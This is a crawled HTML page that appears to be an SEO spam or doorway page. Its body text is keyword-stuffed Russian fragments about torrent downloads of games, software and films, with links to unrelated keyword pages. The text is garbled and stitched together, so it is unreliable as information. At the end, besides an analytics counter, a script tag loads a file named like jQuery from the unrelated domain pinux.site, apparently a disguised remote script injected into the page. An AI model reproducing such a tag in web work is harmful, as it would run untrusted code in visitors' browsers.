

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shahshusho.kramolis.cz/a4k6lu-action-skachat-na-windows-10.html
body_size: 2517
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Action скачать на windows 10 - shahshusho.kramolis.cz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shahshusho.kramolis.cz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Action скачать на windows 10</h2>
                            </header>
                            <p>Avast Cleanup - инструмент для безопасной очистки и оптимизации системы Windows, который позволяет. Скачать Grand Theft Auto IV бесплатно и без регистрации через торрент на PC, репак от z10yded. Ckopo.net Скачать торент игры, торент Фильмы, торрент Музыка, скачать бесплатно без. Internet Explorer 10 - последняя версия браузера, выпущенная специально для Windows 8. Внимание - это. На нашем сайте вы можете скачать через торрент новые и старые игры бесплатно без. Action Backup - программа простого, быстрого, удобного резервного копирования файлов для. Скачать игру CrossFire RUS (Action) бесплатно без СМС и регистрации на PC или компьютер. CrossFire скачать. 
Чёрное лето / Black Summer / Сезон: 1 / Серии: 1-8 из 8 (Джон Хайамс / John Hyams) 2019 г., ужасы, боевик, триллер. DugTor.ru - развлекательный торрент трекер, где можно скачать много кино, игр, программ. У нас представлены лучшие онлайн игры аркады бесплатно. Мы собрали огромную коллекцию. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a4k6lu-the-witcher-3-expansion-pass.html">The witcher 3 expansion pass</a></li>
                                <li><a href="a4k6lu-skachat-maynkraft-licenzii.html">Скачать майнкрафт лицензии</a></li>
                                <li><a href="a4k6lu-luzhki-orlovskie-raspisanie.html">Лужки орловские расписание</a></li>
                                <li><a href="a4k6lu-igry-dlya-detey-poisk-predmetov-skachat-torrent.html">Игры для детей поиск предметов скачать торрент</a></li>
                                <li><a href="a4k6lu-reshebnik-po-biologii-9-klass-tetrad.html">Решебник по биологии 9 класс тетрадь</a></li>
                                <li><a href="a4k6lu-doktor-haff-aktery.html">Доктор хафф актеры</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-skachat-zvuki-loshadinogo-topota.html">Скачать звуки лошадиного топота</a></li>
                                            <li><a href="a4k6lu-avatan-ru-neobychnyy-fotoredaktor-onlayn.html">Аватан ру необычный фоторедактор онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-audioknigi-na-cheshskom-yazyke-dlya-detey.html">Аудиокниги на чешском языке для детей</a></li>
                                            <li><a href="a4k6lu-dogovor-kupli-prodazhi-zemelnogo-sadovogo-uchastka-obrazec.html">Договор купли продажи земельного садового участка образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-3-yadra-processora.html">3 ядра процессора</a></li>
                                            <li><a href="a4k6lu-lifan-f168-rukovodstvo.html">Lifan f168 руководство</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-drayver-skachat-zte-cdma-technologies-msm.html">Драйвер скачать zte cdma technologies msm</a></li>
                                            <li><a href="a4k6lu-smayleks-yakutsk-torrent.html">Смайлекс якутск торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
